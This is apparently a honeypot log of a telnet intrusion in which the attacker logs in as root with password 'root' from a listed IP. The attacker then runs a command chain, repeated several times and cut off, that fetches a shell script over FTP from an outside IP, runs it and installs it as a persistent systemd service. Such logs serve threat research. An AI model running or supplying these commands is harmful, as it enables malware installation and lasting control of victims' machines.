 Session 09d01bad259e
Session Duration 25.49 seconds
Protocol telnet
Username root
Password root
Timestamp 2024-11-20T04:37:29.029018Z
Source IP Address 147.45.47.117

////////////////// COMMANDS ATTEMPTED //////////////////

# cd /home && mkdir xbin3 && cd /home/xbin3 || cd /var/run || cd /mnt || cd /root || cd /; wget ftp://anonymous:anonymous@45.125.66.215/ftpwget.sh && chmod 777 ftpwget.sh && sh ftpwget.sh; echo -e "[Unit]
# Description=My Service
#
# [Service]
# ExecStart=/bin/bash /home/xbin3/ftpwget.sh
# Restart=on-failure
#
# [Install]
# WantedBy=multi-user.target" > /etc/systemd/system/my4_service4.service && chmod 777 /etc/systemd/system/my4_service4.service && chmod +x /home/xbin3/ftpwget.sh && systemctl daemon-reload && systemctl start my4_service4.service && systemctl enable my4_service4.servicecd /home && mkdir xbin3 && cd /home/xbin3 || cd /var/run || cd /mnt || cd /root || cd /; wget ftp://anonymous:anonymous@45.125.66.215/ftpwget.sh && chmod 777 ftpwget.sh && sh ftpwget.sh; echo -e "[Unit]
# Description=My Service
#
# [Service]
# ExecStart=/bin/bash /home/xbin3/ftpwget.sh
# Restart=on-failure
#
# [Install]
# WantedBy=multi-user.target" > /etc/systemd/system/my4_service4.service && chmod 777 /etc/systemd/system/my4_service4.service && chmod +x /home/xbin3/ftpwget.sh && systemctl daemon-reload && systemctl start my4_service4.service && systemctl enable my4_service4.servicecd /home && mkdir xbin3 && cd /home/xbin3 || cd /var/run || cd /mnt || cd /root || cd /; wget ftp://anonymous:anonymous@45.125.66.215/ftpwget.sh && chmod 777 ftpwget.sh && sh ftpwget.sh; echo -e "[Unit]
# Description=My Service
#
# [Service]
# ExecStart=/bin/bash /home/xbin3/ftpwget.sh
# Restart=on-failure
#
# [Install]
# WantedBy=multi-user.target" > /etc/systemd/system/my4_service4.service && chmod 777 /etc/systemd/system/my4_service4.service && chmod +x /home/xbin3/ftpwget.sh && systemctl daemon-reload && systemctl start my4_service4.service && systemctl enable my4_service4.servicecd /home && mkdir xbin3 && cd /home/xbin3 || cd /var/run || cd /mnt || cd /root || cd /; wget ftp://anonymous:anonymous@45.125.66.215/ftpwget.sh && chmod 777 ftpwget.sh && sh ftpwget.sh; echo -e "[Unit]
# Description=My Service
#
# [Service]
# ExecStart=/bin/bash /home/xbin3/ftpwget.sh
# Restart=on-failure
#
# [Install]
# WantedBy=multi-user.target" > /etc/systemd/system/my4_service4.service && chmod 777 /etc/systemd/system/my4_service4.service && chmod +x /home/xbin3/ftpwget.sh && systemctl daemon-reload && systemctl start my4_service4.service && systemctl enable my4_service4.servicecd /home && mkdir xbin3 && cd /home/xbin3 || cd /var/run || cd /mnt || cd /root || cd